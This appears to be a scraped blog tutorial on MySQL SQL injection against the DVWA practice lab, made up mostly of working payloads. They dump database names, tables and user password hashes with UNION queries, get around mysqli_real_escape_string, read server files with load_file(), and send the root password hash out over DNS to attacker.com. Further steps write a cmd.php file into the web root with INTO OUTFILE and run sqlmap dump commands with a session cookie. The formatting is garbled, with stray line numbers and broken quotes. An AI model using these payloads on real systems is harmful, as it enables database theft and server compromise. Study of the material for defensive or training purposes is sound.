
SQL Injection on MySQL
Blind SQL Injection



Error-based SQL Injection

Union-based SQL Injection
Find the number of columns returned by the query


The error message above indicates the query only returns two columns.
We can now attempt to retrieve information using the UNION keyword.


Extract Information
1
| 1' union select group_concat(version(), ' ', database(), ' ', user(), ' ', @@datadir, ' ', @@hostname),2--
|

Extract More Information
Extract Table Name
1
| 1' union select group_concat(table_name),database() from information_schema.tables where table_schema = 'dvwa'--
|

Another Place to Extract Table Name


Extract Column Name
1
| 1' union select group_concat(column_name),2 from information_schema.columns where table_name='users'--
|



Retrieve tables from all databases
1
| 1' union select table_schema, GROUP_CONCAT(DISTINCT table_name SEPARATOR ', ') FROM information_schema.columns GROUP BY table_schema--
|

Retrieve columns from a specific database
1
| 1' union select table_name, GROUP_CONCAT(DISTINCT column_name SEPARATOR ', ') FROM information_schema.columns WHERE table_schema = 'dvwa' GROUP BY table_name--
|
1’ union select table_name, GROUP_CONCAT(DISTINCT column_name SEPARATOR ‘, ‘) FROM information_schema.columns WHERE table_schema = 0x64767761 GROUP BY table_name–
1
2
3
4
5
6
7
8
9
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRJ1Km0TJIFa5RaQ08C6QoAwnno4FLLY3HKc629qytw-KaHMBDleMV_EVEra6WD3qSvFhN1B-3uRq7iNfRyWavplhNPnM1yjeikIHV2Jq286WDxvM6xWIEZMUeuoCgh6R3QzJM5o15HT2S/s1600/retrieve+table+and+column+name+based+on+database.PNG)
**Extract Data from Known Tables and Columns**
|
1’ union select user, password from users–
1
2
3
4
5
6
7
8
9
10
11
12
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqa_wj8r22sBUiQ9wUQVB2toB7v6ls6EiJ9eLue6CjS5LYjamaOMmKhYxKZpf-8dV1zNCg3RKD4fZUmUpz94d4hkQFOh2ctq2BXKTGOja_Db4oEGWSbEs6ymHfNyrw0wcTqZqEVIVihVkJ/s1600/12+-+display+all.PNG)
**"Decrypt" the Extracted MD5 Value**
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi47AWQKRdq8TIyQ2FXwmu8rMe0EzB6btf-Erw5UHNXQ6Iuwg9GtsSY-fEaDpKJtA3jj4YomGj8AbnetOmlGydzzICjvplX2IEMR9wQZfBCRHyrPyObGkcFwCJxb0if8X4umNyLftBTBRYJ/s1600/13+-+hashkiller.PNG)
**Limitations of the _mysqli\_real\_escape\_string()_ Method**
|
1 or 1=1
1
2
3
4
5
6
7
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC8iDvd8N9e3U2gWde2Dp_WcCc0Q0YDrsPC0OD_yKAwxJxNmce-Jlgaa0HmIlGcGrGQQzz1hr7aqnEmpB0yamTqi80eBmi9tAQd952a_jl8aBxs-AjUzJ1HeDeEALBNDVRW178yr88452e/s1600/dvwa+medium.PNG)
**Exploitation: File Inclusion with the _load\_file()_ Function**
|
1’ union select load_file(“C:\xampp\htdocs\dvwa\login.php”),null–
1
2
3
4
5
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv9FFB0giAZCXoJ4VGGi8cG_oUOaSvXCUcp3K5QwkELJug6oUsnFevDEekDCfjfuGtdnfQTYh2A7b1cMR43xqChgBVYunA16lKuceDoArmpR1ZbQzcdIR6kLww_yEB6UKyVp3OnJ-pDN5Q/s1600/file+include.PNG)

**Exploitation: Data Exfiltration via DNS Using the _load\_file()_ Function**
|
SELECT LOAD_FILE(CONCAT(’\\’, (SELECT password FROM mysql.user WHERE user=‘root’ LIMIT 1),’.attacker.com\foobar’));
1
2
3
4
5
|
**Exploitation: File Creation with the OUTFILE Function**
|
show variables like ‘datadir’;
select "" INTO OUTFILE “../../htdocs/cmd.php”;
1
2
|
### Automated SQLi with SQLMap
|
sqlmap -u “http://192.168.66.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=“security=low; PHPSESSID=ipp0lndfsu08f2ucl0tifm9v25” –dbs
1
2
3
4
5
6
7
8
9
10
11
12
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcJXBK6MSg5LSqWsLbodqGLybaSlHRt04PK6I593P5L6iH3W9AAkqelmhKaS6Kn_kk2VrI_t2lOSD2XWu4qUGCnlfibXYvVc5a1hwwdaPJUu2PdIybnH0Wp5TqdpVg7uqnwjTYxKrP9h26/s1600/sqlmap+1.PNG)
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkFvzROQYC1FLAzcn759ilzrIT2gsDKmOTdvGUF2NeHYKqfJ0_BqZZfvYK1I0Cb4OOG9qeU4tIUF1Gr8Hzvm1FGJ5ThjEIDg-aC9BC07XfDIWo2EeHNr8PmArKzA0EMAwbwKZCcQsLV2m2/s1600/information.PNG)
Parameter 'id' is vulnerable to injection

Databases
|
sqlmap -u “http://192.168.66.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=“security=low; PHPSESSID=ipp0lndfsu08f2ucl0tifm9v25” –tables -D dvwa
1
2
3
4
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWGEdMYQ-VGYNBAdKLy65JhPt49XpCLvBi6tsF6S6Mre3ude8gCP8fz4A-lkgUtzOIALKW0MUCm13LG8drYaJWAwev_96zKFWuotCqQLEU4KLUf8asVbVgaDQw0yVHoYjPVmntzTkdokYn/s1600/tables.PNG)
Tables from database 'DVWA'
|
sqlmap -u “http://192.168.66.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=“security=low; PHPSESSID=ipp0lndfsu08f2ucl0tifm9v25” –columns -D dvwa -T users
1
2
3
4
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzwrU_scCBesDA61U4wngOMO9_k7hrvvuTrGK6KDEoTUJWsi8h4ZcKMc_dKNqCOgyjTeJ6fpoeBOyAYX74nm8ZRKooY9Fd-COrMhWerKdpLqK4IwDpH4vws1RtHiZPhsfkOqBdRgMiZ3m/s1600/column.PNG)
Columns from table 'users'
|
sqlmap -u “http://192.168.66.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=“security=low; PHPSESSID=ipp0lndfsu08f2ucl0tifm9v25” –dump -D dvwa -T users
1
2
3
4
5
6
|
[](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin_iqrncFgrJz5AmudV0jlOxeASbgNq_i0kEBRfE98DG_oybYAgsEUo-D3B9C1lrdZtx2M1X9b6xNIeYZGC3v2wohC7qXAlKZ-ADvj55jWRy-9_fkVQPr82YTwwpIMG1bU0_mMRmK1ajWM/s1600/dump.PNG)
Data dump with cracked password
**How SQLMap Works
|















